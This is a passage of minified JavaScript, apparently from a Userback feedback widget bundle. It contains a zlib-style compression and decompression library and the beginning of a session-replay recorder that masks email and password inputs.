n.next_out>0&&this.onData(n.output.subarray(0,n.next_out)),r=ze(this.strm),this.onEnd(r),this.ended=!0,r===nt;if(0!==n.avail_out){if(o>0&&n.next_out>0)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else if(0===n.avail_in)break}else this.onData(n.output)}return!0},at.prototype.onData=function(e){this.chunks.push(e)},at.prototype.onEnd=function(e){e===nt&&(this.result=Ne(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg};var _t={Deflate:at,deflate:ct,deflateRaw:function(e,t){return(t=t||{}).raw=!0,ct(e,t)},gzip:function(e,t){return(t=t||{}).gzip=!0,ct(e,t)},constants:z};const lt=16209;var ut=function(e,t){let n,i,r,o,s,a,c,_,l,u,d,h,f,p,g,m,b,v,y,k,w,E,A,M;const C=e.state;n=e.next_in,A=e.input,i=n+(e.avail_in-5),r=e.next_out,M=e.output,o=r-(t-e.avail_out),s=r+(e.avail_out-257),a=C.dmax,c=C.wsize,_=C.whave,l=C.wnext,u=C.window,d=C.hold,h=C.bits,f=C.lencode,p=C.distcode,g=(1<<C.lenbits)-1,m=(1<<C.distbits)-1;e:do{h<15&&(d+=A[n++]<<h,h+=8,d+=A[n++]<<h,h+=8),b=f[d&g];t:for(;;){if(v=b>>>24,d>>>=v,h-=v,v=b>>>16&255,0===v)M[r++]=65535&b;else{if(!(16&v)){if(64&v){if(32&v){C.mode=16191;break e}e.msg="invalid literal/length code",C.mode=lt;break e}b=f[(65535&b)+(d&(1<<v)-1)];continue t}for(y=65535&b,v&=15,v&&(h<v&&(d+=A[n++]<<h,h+=8),y+=d&(1<<v)-1,d>>>=v,h-=v),h<15&&(d+=A[n++]<<h,h+=8,d+=A[n++]<<h,h+=8),b=p[d&m];;){if(v=b>>>24,d>>>=v,h-=v,v=b>>>16&255,16&v){if(k=65535&b,v&=15,h<v&&(d+=A[n++]<<h,h+=8,h<v&&(d+=A[n++]<<h,h+=8)),k+=d&(1<<v)-1,k>a){e.msg="invalid distance too far back",C.mode=lt;break e}if(d>>>=v,h-=v,v=r-o,k>v){if(v=k-v,v>_&&C.sane){e.msg="invalid distance too far back",C.mode=lt;break e}if(w=0,E=u,0===l){if(w+=c-v,v<y){y-=v;do{M[r++]=u[w++]}while(--v);w=r-k,E=M}}else if(l<v){if(w+=c+l-v,v-=l,v<y){y-=v;do{M[r++]=u[w++]}while(--v);if(w=0,l<y){v=l,y-=v;do{M[r++]=u[w++]}while(--v);w=r-k,E=M}}}else if(w+=l-v,v<y){y-=v;do{M[r++]=u[w++]}while(--v);w=r-k,E=M}for(;y>2;)M[r++]=E[w++],M[r++]=E[w++],M[r++]=E[w++],y-=3;y&&(M[r++]=E[w++],y>1&&(M[r++]=E[w++]))}else{w=r-k;do{M[r++]=M[w++],M[r++]=M[w++],M[r++]=M[w++],y-=3}while(y>2);y&&(M[r++]=M[w++],y>1&&(M[r++]=M[w++]))}break}if(64&v){e.msg="invalid distance code",C.mode=lt;break e}b=p[(65535&b)+(d&(1<<v)-1)]}}break}}while(n<i&&r<s);y=h>>3,n-=y,h-=y<<3,d&=(1<<h)-1,e.next_in=n,e.next_out=r,e.avail_in=n<i?i-n+5:5-(n-i),e.avail_out=r<s?s-r+257:257-(r-s),C.hold=d,C.bits=h};const dt=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),ht=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),ft=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),pt=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var gt=(e,t,n,i,r,o,s,a)=>{const c=a.bits;let _,l,u,d,h,f,p=0,g=0,m=0,b=0,v=0,y=0,k=0,w=0,E=0,A=0,M=null;const C=new Uint16Array(16),O=new Uint16Array(16);let P,x,D,T=null;for(p=0;p<=15;p++)C[p]=0;for(g=0;g<i;g++)C[t[n+g]]++;for(v=c,b=15;b>=1&&0===C[b];b--);if(v>b&&(v=b),0===b)return r[o++]=20971520,r[o++]=20971520,a.bits=1,0;for(m=1;m<b&&0===C[m];m++);for(v<m&&(v=m),w=1,p=1;p<=15;p++)if(w<<=1,w-=C[p],w<0)return-1;if(w>0&&(0===e||1!==b))return-1;for(O[1]=0,p=1;p<15;p++)O[p+1]=O[p]+C[p];for(g=0;g<i;g++)0!==t[n+g]&&(s[O[t[n+g]]++]=g);if(0===e?(M=T=s,f=20):1===e?(M=dt,T=ht,f=257):(M=ft,T=pt,f=0),A=0,g=0,p=m,h=o,y=v,k=0,u=-1,E=1<<v,d=E-1,1===e&&E>852||2===e&&E>592)return 1;for(;;){P=p-k,s[g]+1<f?(x=0,D=s[g]):s[g]>=f?(x=T[s[g]-f],D=M[s[g]-f]):(x=96,D=0),_=1<<p-k,l=1<<y,m=l;do{l-=_,r[h+(A>>k)+l]=P<<24|x<<16|D}while(0!==l);for(_=1<<p-1;A&_;)_>>=1;if(0!==_?(A&=_-1,A+=_):A=0,g++,0===--C[p]){if(p===b)break;p=t[n+s[g]]}if(p>v&&(A&d)!==u){for(0===k&&(k=v),h+=m,y=p-k,w=1<<y;y+k<b&&(w-=C[y+k],!(w<=0));)y++,w<<=1;if(E+=1<<y,1===e&&E>852||2===e&&E>592)return 1;u=A&d,r[u]=v<<24|y<<16|h-o}}return 0!==A&&(r[h+A]=p-k<<24|64<<16),a.bits=v,0};const{Z_FINISH:mt,Z_BLOCK:bt,Z_TREES:vt,Z_OK:yt,Z_STREAM_END:kt,Z_NEED_DICT:wt,Z_STREAM_ERROR:Et,Z_DATA_ERROR:At,Z_MEM_ERROR:Mt,Z_BUF_ERROR:Ct,Z_DEFLATED:Ot}=z,Pt=16180,xt=16190,Dt=16191,Tt=16192,Lt=16194,Rt=16199,St=16200,It=16206,Bt=16209,jt=e=>(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24);function Ut(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Wt=e=>{if(!e)return 1;const t=e.state;return!t||t.strm!==e||t.mode<Pt||t.mode>16211?1:0},zt=e=>{if(Wt(e))return Et;const t=e.state;return e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=Pt,t.last=0,t.havedict=0,t.flags=-1,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new Int32Array(852),t.distcode=t.distdyn=new Int32Array(592),t.sane=1,t.back=-1,yt},Ft=e=>{if(Wt(e))return Et;const t=e.state;return t.wsize=0,t.whave=0,t.wnext=0,zt(e)},Kt=(e,t)=>{let n;if(Wt(e))return Et;const i=e.state;return t<0?(n=0,t=-t):(n=5+(t>>4),t<48&&(t&=15)),t&&(t<8||t>15)?Et:(null!==i.window&&i.wbits!==t&&(i.window=null),i.wrap=n,i.wbits=t,Ft(e))},qt=(e,t)=>{if(!e)return Et;const n=new Ut;e.state=n,n.strm=e,n.window=null,n.mode=Pt;const i=Kt(e,t);return i!==yt&&(e.state=null),i};let Nt,Ht,Vt=!0;const Gt=e=>{if(Vt){Nt=new Int32Array(512),Ht=new Int32Array(32);let t=0;for(;t<144;)e.lens[t++]=8;for(;t<256;)e.lens[t++]=9;for(;t<280;)e.lens[t++]=7;for(;t<288;)e.lens[t++]=8;for(gt(1,e.lens,0,288,Nt,0,e.work,{bits:9}),t=0;t<32;)e.lens[t++]=5;gt(2,e.lens,0,32,Ht,0,e.work,{bits:5}),Vt=!1}e.lencode=Nt,e.lenbits=9,e.distcode=Ht,e.distbits=5},Zt=(e,t,n,i)=>{let r;const o=e.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new Uint8Array(o.wsize)),i>=o.wsize?(o.window.set(t.subarray(n-o.wsize,n),0),o.wnext=0,o.whave=o.wsize):(r=o.wsize-o.wnext,r>i&&(r=i),o.window.set(t.subarray(n-i,n-i+r),o.wnext),(i-=r)?(o.window.set(t.subarray(n-i,n),0),o.wnext=i,o.whave=o.wsize):(o.wnext+=r,o.wnext===o.wsize&&(o.wnext=0),o.whave<o.wsize&&(o.whave+=r))),0};var Yt=Ft,Jt=qt,Xt=(e,t)=>{let n,i,r,o,s,a,c,_,l,u,d,h,f,p,g,m,b,v,y,k,w,E,A=0;const M=new Uint8Array(4);let C,O;const P=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Wt(e)||!e.output||!e.input&&0!==e.avail_in)return Et;n=e.state,n.mode===Dt&&(n.mode=Tt),s=e.next_out,r=e.output,c=e.avail_out,o=e.next_in,i=e.input,a=e.avail_in,_=n.hold,l=n.bits,u=a,d=c,E=yt;e:for(;;)switch(n.mode){case Pt:if(0===n.wrap){n.mode=Tt;break}for(;l<16;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(2&n.wrap&&35615===_){0===n.wbits&&(n.wbits=15),n.check=0,M[0]=255&_,M[1]=_>>>8&255,n.check=U(n.check,M,2,0),_=0,l=0,n.mode=16181;break}if(n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&_)<<8)+(_>>8))%31){e.msg="incorrect header check",n.mode=Bt;break}if((15&_)!==Ot){e.msg="unknown compression method",n.mode=Bt;break}if(_>>>=4,l-=4,w=8+(15&_),0===n.wbits&&(n.wbits=w),w>15||w>n.wbits){e.msg="invalid window size",n.mode=Bt;break}n.dmax=1<<n.wbits,n.flags=0,e.adler=n.check=1,n.mode=512&_?16189:Dt,_=0,l=0;break;case 16181:for(;l<16;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(n.flags=_,(255&n.flags)!==Ot){e.msg="unknown compression method",n.mode=Bt;break}if(57344&n.flags){e.msg="unknown header flags set",n.mode=Bt;break}n.head&&(n.head.text=_>>8&1),512&n.flags&&4&n.wrap&&(M[0]=255&_,M[1]=_>>>8&255,n.check=U(n.check,M,2,0)),_=0,l=0,n.mode=16182;case 16182:for(;l<32;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}n.head&&(n.head.time=_),512&n.flags&&4&n.wrap&&(M[0]=255&_,M[1]=_>>>8&255,M[2]=_>>>16&255,M[3]=_>>>24&255,n.check=U(n.check,M,4,0)),_=0,l=0,n.mode=16183;case 16183:for(;l<16;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}n.head&&(n.head.xflags=255&_,n.head.os=_>>8),512&n.flags&&4&n.wrap&&(M[0]=255&_,M[1]=_>>>8&255,n.check=U(n.check,M,2,0)),_=0,l=0,n.mode=16184;case 16184:if(1024&n.flags){for(;l<16;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}n.length=_,n.head&&(n.head.extra_len=_),512&n.flags&&4&n.wrap&&(M[0]=255&_,M[1]=_>>>8&255,n.check=U(n.check,M,2,0)),_=0,l=0}else n.head&&(n.head.extra=null);n.mode=16185;case 16185:if(1024&n.flags&&(h=n.length,h>a&&(h=a),h&&(n.head&&(w=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Uint8Array(n.head.extra_len)),n.head.extra.set(i.subarray(o,o+h),w)),512&n.flags&&4&n.wrap&&(n.check=U(n.check,i,h,o)),a-=h,o+=h,n.length-=h),n.length))break e;n.length=0,n.mode=16186;case 16186:if(2048&n.flags){if(0===a)break e;h=0;do{w=i[o+h++],n.head&&w&&n.length<65536&&(n.head.name+=String.fromCharCode(w))}while(w&&h<a);if(512&n.flags&&4&n.wrap&&(n.check=U(n.check,i,h,o)),a-=h,o+=h,w)break e}else n.head&&(n.head.name=null);n.length=0,n.mode=16187;case 16187:if(4096&n.flags){if(0===a)break e;h=0;do{w=i[o+h++],n.head&&w&&n.length<65536&&(n.head.comment+=String.fromCharCode(w))}while(w&&h<a);if(512&n.flags&&4&n.wrap&&(n.check=U(n.check,i,h,o)),a-=h,o+=h,w)break e}else n.head&&(n.head.comment=null);n.mode=16188;case 16188:if(512&n.flags){for(;l<16;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(4&n.wrap&&_!==(65535&n.check)){e.msg="header crc mismatch",n.mode=Bt;break}_=0,l=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),e.adler=n.check=0,n.mode=Dt;break;case 16189:for(;l<32;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}e.adler=n.check=jt(_),_=0,l=0,n.mode=xt;case xt:if(0===n.havedict)return e.next_out=s,e.avail_out=c,e.next_in=o,e.avail_in=a,n.hold=_,n.bits=l,wt;e.adler=n.check=1,n.mode=Dt;case Dt:if(t===bt||t===vt)break e;case Tt:if(n.last){_>>>=7&l,l-=7&l,n.mode=It;break}for(;l<3;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}switch(n.last=1&_,_>>>=1,l-=1,3&_){case 0:n.mode=16193;break;case 1:if(Gt(n),n.mode=Rt,t===vt){_>>>=2,l-=2;break e}break;case 2:n.mode=16196;break;case 3:e.msg="invalid block type",n.mode=Bt}_>>>=2,l-=2;break;case 16193:for(_>>>=7&l,l-=7&l;l<32;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if((65535&_)!=(_>>>16^65535)){e.msg="invalid stored block lengths",n.mode=Bt;break}if(n.length=65535&_,_=0,l=0,n.mode=Lt,t===vt)break e;case Lt:n.mode=16195;case 16195:if(h=n.length,h){if(h>a&&(h=a),h>c&&(h=c),0===h)break e;r.set(i.subarray(o,o+h),s),a-=h,o+=h,c-=h,s+=h,n.length-=h;break}n.mode=Dt;break;case 16196:for(;l<14;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(n.nlen=257+(31&_),_>>>=5,l-=5,n.ndist=1+(31&_),_>>>=5,l-=5,n.ncode=4+(15&_),_>>>=4,l-=4,n.nlen>286||n.ndist>30){e.msg="too many length or distance symbols",n.mode=Bt;break}n.have=0,n.mode=16197;case 16197:for(;n.have<n.ncode;){for(;l<3;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}n.lens[P[n.have++]]=7&_,_>>>=3,l-=3}for(;n.have<19;)n.lens[P[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,C={bits:n.lenbits},E=gt(0,n.lens,0,19,n.lencode,0,n.work,C),n.lenbits=C.bits,E){e.msg="invalid code lengths set",n.mode=Bt;break}n.have=0,n.mode=16198;case 16198:for(;n.have<n.nlen+n.ndist;){for(;A=n.lencode[_&(1<<n.lenbits)-1],g=A>>>24,m=A>>>16&255,b=65535&A,!(g<=l);){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(b<16)_>>>=g,l-=g,n.lens[n.have++]=b;else{if(16===b){for(O=g+2;l<O;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(_>>>=g,l-=g,0===n.have){e.msg="invalid bit length repeat",n.mode=Bt;break}w=n.lens[n.have-1],h=3+(3&_),_>>>=2,l-=2}else if(17===b){for(O=g+3;l<O;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}_>>>=g,l-=g,w=0,h=3+(7&_),_>>>=3,l-=3}else{for(O=g+7;l<O;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}_>>>=g,l-=g,w=0,h=11+(127&_),_>>>=7,l-=7}if(n.have+h>n.nlen+n.ndist){e.msg="invalid bit length repeat",n.mode=Bt;break}for(;h--;)n.lens[n.have++]=w}}if(n.mode===Bt)break;if(0===n.lens[256]){e.msg="invalid code -- missing end-of-block",n.mode=Bt;break}if(n.lenbits=9,C={bits:n.lenbits},E=gt(1,n.lens,0,n.nlen,n.lencode,0,n.work,C),n.lenbits=C.bits,E){e.msg="invalid literal/lengths set",n.mode=Bt;break}if(n.distbits=6,n.distcode=n.distdyn,C={bits:n.distbits},E=gt(2,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,C),n.distbits=C.bits,E){e.msg="invalid distances set",n.mode=Bt;break}if(n.mode=Rt,t===vt)break e;case Rt:n.mode=St;case St:if(a>=6&&c>=258){e.next_out=s,e.avail_out=c,e.next_in=o,e.avail_in=a,n.hold=_,n.bits=l,ut(e,d),s=e.next_out,r=e.output,c=e.avail_out,o=e.next_in,i=e.input,a=e.avail_in,_=n.hold,l=n.bits,n.mode===Dt&&(n.back=-1);break}for(n.back=0;A=n.lencode[_&(1<<n.lenbits)-1],g=A>>>24,m=A>>>16&255,b=65535&A,!(g<=l);){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(m&&!(240&m)){for(v=g,y=m,k=b;A=n.lencode[k+((_&(1<<v+y)-1)>>v)],g=A>>>24,m=A>>>16&255,b=65535&A,!(v+g<=l);){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}_>>>=v,l-=v,n.back+=v}if(_>>>=g,l-=g,n.back+=g,n.length=b,0===m){n.mode=16205;break}if(32&m){n.back=-1,n.mode=Dt;break}if(64&m){e.msg="invalid literal/length code",n.mode=Bt;break}n.extra=15&m,n.mode=16201;case 16201:if(n.extra){for(O=n.extra;l<O;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}n.length+=_&(1<<n.extra)-1,_>>>=n.extra,l-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=16202;case 16202:for(;A=n.distcode[_&(1<<n.distbits)-1],g=A>>>24,m=A>>>16&255,b=65535&A,!(g<=l);){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(!(240&m)){for(v=g,y=m,k=b;A=n.distcode[k+((_&(1<<v+y)-1)>>v)],g=A>>>24,m=A>>>16&255,b=65535&A,!(v+g<=l);){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}_>>>=v,l-=v,n.back+=v}if(_>>>=g,l-=g,n.back+=g,64&m){e.msg="invalid distance code",n.mode=Bt;break}n.offset=b,n.extra=15&m,n.mode=16203;case 16203:if(n.extra){for(O=n.extra;l<O;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}n.offset+=_&(1<<n.extra)-1,_>>>=n.extra,l-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){e.msg="invalid distance too far back",n.mode=Bt;break}n.mode=16204;case 16204:if(0===c)break e;if(h=d-c,n.offset>h){if(h=n.offset-h,h>n.whave&&n.sane){e.msg="invalid distance too far back",n.mode=Bt;break}h>n.wnext?(h-=n.wnext,f=n.wsize-h):f=n.wnext-h,h>n.length&&(h=n.length),p=n.window}else p=r,f=s-n.offset,h=n.length;h>c&&(h=c),c-=h,n.length-=h;do{r[s++]=p[f++]}while(--h);0===n.length&&(n.mode=St);break;case 16205:if(0===c)break e;r[s++]=n.length,c--,n.mode=St;break;case It:if(n.wrap){for(;l<32;){if(0===a)break e;a--,_|=i[o++]<<l,l+=8}if(d-=c,e.total_out+=d,n.total+=d,4&n.wrap&&d&&(e.adler=n.check=n.flags?U(n.check,r,d,s-d):B(n.check,r,d,s-d)),d=c,4&n.wrap&&(n.flags?_:jt(_))!==n.check){e.msg="incorrect data check",n.mode=Bt;break}_=0,l=0}n.mode=16207;case 16207:if(n.wrap&&n.flags){for(;l<32;){if(0===a)break e;a--,_+=i[o++]<<l,l+=8}if(4&n.wrap&&_!==(4294967295&n.total)){e.msg="incorrect length check",n.mode=Bt;break}_=0,l=0}n.mode=16208;case 16208:E=kt;break e;case Bt:E=At;break e;case 16210:return Mt;default:return Et}return e.next_out=s,e.avail_out=c,e.next_in=o,e.avail_in=a,n.hold=_,n.bits=l,(n.wsize||d!==e.avail_out&&n.mode<Bt&&(n.mode<It||t!==mt))&&Zt(e,e.output,e.next_out,d-e.avail_out),u-=e.avail_in,d-=e.avail_out,e.total_in+=u,e.total_out+=d,n.total+=d,4&n.wrap&&d&&(e.adler=n.check=n.flags?U(n.check,r,d,e.next_out-d):B(n.check,r,d,e.next_out-d)),e.data_type=n.bits+(n.last?64:0)+(n.mode===Dt?128:0)+(n.mode===Rt||n.mode===Lt?256:0),(0===u&&0===d||t===mt)&&E===yt&&(E=Ct),E},Qt=e=>{if(Wt(e))return Et;let t=e.state;return t.window&&(t.window=null),e.state=null,yt},$t=(e,t)=>{if(Wt(e))return Et;const n=e.state;return 2&n.wrap?(n.head=t,t.done=!1,yt):Et},en=(e,t)=>{const n=t.length;let i,r,o;return Wt(e)?Et:(i=e.state,0!==i.wrap&&i.mode!==xt?Et:i.mode===xt&&(r=1,r=B(r,t,n,0),r!==i.check)?At:(o=Zt(e,t,n,n),o?(i.mode=16210,Mt):(i.havedict=1,yt)))},tn=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const nn=Object.prototype.toString,{Z_NO_FLUSH:rn,Z_FINISH:on,Z_OK:sn,Z_STREAM_END:an,Z_NEED_DICT:cn,Z_STREAM_ERROR:_n,Z_DATA_ERROR:ln,Z_MEM_ERROR:un}=z;function dn(e){this.options=qe({chunkSize:65536,windowBits:15,to:""},e||{});const t=this.options;t.raw&&t.windowBits>=0&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(t.windowBits>=0&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),t.windowBits>15&&t.windowBits<48&&(15&t.windowBits||(t.windowBits|=15)),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Je,this.strm.avail_out=0;let n=Jt(this.strm,t.windowBits);if(n!==sn)throw new Error(W[n]);if(this.header=new tn,$t(this.strm,this.header),t.dictionary&&("string"==typeof t.dictionary?t.dictionary=Ge(t.dictionary):"[object ArrayBuffer]"===nn.call(t.dictionary)&&(t.dictionary=new Uint8Array(t.dictionary)),t.raw&&(n=en(this.strm,t.dictionary),n!==sn)))throw new Error(W[n])}function hn(e,t){const n=new dn(t);if(n.push(e),n.err)throw n.msg||W[n.err];return n.result}dn.prototype.push=function(e,t){const n=this.strm,i=this.options.chunkSize,r=this.options.dictionary;let o,s,a;if(this.ended)return!1;for(s=t===~~t?t:!0===t?on:rn,"[object ArrayBuffer]"===nn.call(e)?n.input=new Uint8Array(e):n.input=e,n.next_in=0,n.avail_in=n.input.length;;){for(0===n.avail_out&&(n.output=new Uint8Array(i),n.next_out=0,n.avail_out=i),o=Xt(n,s),o===cn&&r&&(o=en(n,r),o===sn?o=Xt(n,s):o===ln&&(o=cn));n.avail_in>0&&o===an&&n.state.wrap>0&&0!==e[n.next_in];)Yt(n),o=Xt(n,s);switch(o){case _n:case ln:case cn:case un:return this.onEnd(o),this.ended=!0,!1}if(a=n.avail_out,n.next_out&&(0===n.avail_out||o===an))if("string"===this.options.to){let e=Ye(n.output,n.next_out),t=n.next_out-e,r=Ze(n.output,e);n.next_out=t,n.avail_out=i-t,t&&n.output.set(n.output.subarray(e,e+t),0),this.onData(r)}else this.onData(n.output.length===n.next_out?n.output:n.output.subarray(0,n.next_out));if(o!==sn||0!==a){if(o===an)return o=Qt(this.strm),this.onEnd(o),this.ended=!0,!0;if(0===n.avail_in)break}}return!0},dn.prototype.onData=function(e){this.chunks.push(e)},dn.prototype.onEnd=function(e){e===sn&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Ne(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg};var fn={Inflate:dn,inflate:hn,inflateRaw:function(e,t){return(t=t||{}).raw=!0,hn(e,t)},ungzip:hn,constants:z};const{Deflate:pn,deflate:gn,deflateRaw:mn,gzip:bn}=_t,{Inflate:vn,inflate:yn,inflateRaw:kn,ungzip:wn}=fn;var En={Deflate:pn,deflate:gn,deflateRaw:mn,gzip:bn,Inflate:vn,inflate:yn,inflateRaw:kn,ungzip:wn,constants:z},An=n(1960),Mn=n(4133),Cn=n(64),On=n(5203),Pn=n(3918),xn=n(3875);const Dn={debug_mode:!1,error_count:0,user_identification:"",session_id:"",events:[],sequence:0,start_time:0,full_session_replay:!1,session_size:0,sync_interval:5e3,document_size_limit:5,event_size_limit:20,session_size_limit:200,time_limit:18e4,resume_limit:6e4,inactivity_length:0,inactivity_limit:18e5,total_limit:108e5,recordFn:null,stopFn:null,is_script_loaded:!1,is_event_bound:!1,session_keys:{id:"_ub_session_id",sequence:"_ub_session_sequence",start_time:"_ub_session_start_time",events:"_ub_session_events"},recording_rules:{block:".userback-block",ignore:".userback-ignore",mask:['input[type="email"]','input[type="password"]']},network:[],tags:[],log_level:["log","warn","info","debug","error"],init_options:null,init:function(e){if(this.checkDocumentSize()){if(this.debug("init: set options"),this.init_options=e,e&&"boolean"==typeof e.full_session_replay&&(this.full_session_replay=e.full_session_replay),e&&e.recording_rules&&this.setRecordingRules(e.recording_rules),e&&e.recording_rules&&e.recording_rules.console&&this.setLogLevel(e.recording_rules.console),e&&e.tags&&this.setTags(e.tags),e&&e.recording_auto_start){if(this.full_session_replay&&!Mn.A.full_session_replay)return!1;this.debug("init: auto start ("+(this.full_session_replay?"full":"non-full")+")"),this.bindEvents(),this.sessionStart(),this.is_script_loaded?this.onScriptLoad():Cn.A.lazyLoad([Cn.A.rrweb],this.onScriptLoad.bind(this))}e&&e.recording_rules&&e.recording_rules.console&&e.recording_rules.console.includes("network")&&xn.A.listen(this.onNetworkEvent.bind(this))}else console.warn("Session recording disabled (document size limit exceeded)")},onNetworkEvent:function(e){this.network.push(e)},checkDocumentSize:function(){return!(document.documentElement.outerHTML.length/1024/1024>this.document_size_limit)},checkEventSize:function(e){var t=JSON.stringify(e).length/1024/1024;return this.session_size+=t,!(t>this.event_size_limit||this.session_size>this.session_size_limit)},debug:function(e){this.debug_mode&&console.debug("Session Replay:",e)},onScriptLoad:function(){this.is_script_loaded=!0,this.startRecording()},uid:function(){return void 0!==window.crypto&&"function"==typeof window.crypto.randomUUID?window.crypto.randomUUID():Math.random().toString(36).substring(2)+Math.random().toString(36).substring(2)+Math.random().toString(36).substring(2)},bindEvents:function(){this.is_event_bound||(window.addEventListener("visibilitychange",this.onVisibilityChange.bind(this)),window.addEventListener("beforeunload",this.onBeforeUnload.bind(this)),window.addEventListener("offline",this.onWindowOffline.bind(this)),this.is_event_bound=!0)},onVisibilityChange:function(e){this.isRecording()&&("hidden"===document.visibilityState?this.addCustomEvent("browser_tab",{type:"page_hidden"}):"visible"===document.visibilityState&&this.addCustomEvent("browser_tab",{type:"page_visible"}))},onBeforeUnload:function(e){if(this.isRecording()){Dn.addCustomEvent("navigation",{type:"page_beforeunload",href:""});var t=JSON.stringify({payload:this.events,timestamp:(new Date).getTime()}),n=En.deflate(t,{to:"uint8array"});n=On.A.uint8ArrayToBase64(n);try{window.sessionStorage.setItem(this.session_keys.sequence,this.sequence),window.sessionStorage.setItem(this.session_keys.events,n)}catch(e){}}},onWindowOffline:function(e){this.debug("stop recording (offline)"),this.stopRecording()},sessionStart:function(){this.events=[];var e=window.sessionStorage.getItem(this.session_keys.events),t="";if(e)try{e=On.A.base64ToUint8Array(e),t=En.inflate(e,{to:"string"})}catch(e){t=""}var n={session_id:window.sessionStorage.getItem(this.session_keys.id),sequence:parseInt(window.sessionStorage.getItem(this.session_keys.sequence),10),start_time:parseInt(window.sessionStorage.getItem(this.session_keys.start_time),10),events:t};if(n.session_id&&n.sequence>=0&&n.start_time&&n.events){var i;try{i=JSON.parse(n.events)}catch(e){}var r=(new Date).getTime();if(i.payload&&i.timestamp&&r-i.timestamp>0&&r-i.timestamp<this.resume_limit)return this.debug("session resume"),this.session_id=n.session_id,this.sequence=n.sequence,this.start_time=n.start_time,this.events=i.payload,this.events.forEach(e=>{e.data&&e.data.data&&e.data.data.payload&&"page_beforeunload"===e.data.data.payload.type&&(e.data.data.payload.href||(e.data.data.payload.href=window.location.href))}),window.sessionStorage.removeItem(this.session_keys.events),void this.sync();this.debug("session resume discarded")}this.debug("session new"),this.session_id=this.uid(),this.sequence=0,this.start_time=(new Date).getTime(),this.events=[];try{window.sessionStorage.setItem(this.session_keys.id,this.session_id),window.sessionStorage.setItem(this.session_keys.sequence,this.sequence),window.sessionStorage.setItem(this.session_keys.start_time,this.start_time),window.sessionStorage.removeItem(this.session_keys.events)}catch(e){}},sessionDestroy:function(){Object.keys(this.session_keys).forEach(e=>{window.sessionStorage.removeItem(e)})},startRecording:function(){return!!this.is_script_loaded&&(this.recordFn="undefined"!=typeof rrweb?rrweb.record:rrwebRecord,this.full_session_replay?this.timer=setTimeout(this.sync.bind(this),this.sync_interval):this.timer=setInterval(this.checkoutEvent,this.time_limit),this.stopFn=this.recordFn({recordLog:!0,inlineStylesheet:!this.full_session_replay,checkoutEveryNms:this.full_session_replay?0:this.time_limit,collectFonts:!1,blockClass:Mn.A.masking?this.recording_rules.block.replace(/^./,""):"_nonexist",ignoreClass:Mn.A.masking?this.recording_rules.ignore.replace(/^./,""):"_nonexist",maskInputOptions:{email:-1!==this.recording_rules.mask.indexOf('input[type="email"]'),password:-1!==this.recording_rules.mask.indexOf('input[type="password"]'),color:-1!==this.recording_rules.mask.indexOf('input[type="color"]'),date:-1!==this.recording_rules.mask.indexOf('input[type="date"]'),"datetime-local":-1!==this.recording_rules.mask.indexOf('input[type="datetime-local"]'),month:-1!==this.recording_rules.mask.indexOf('input[type="month"]'),number:-1!==this.recordin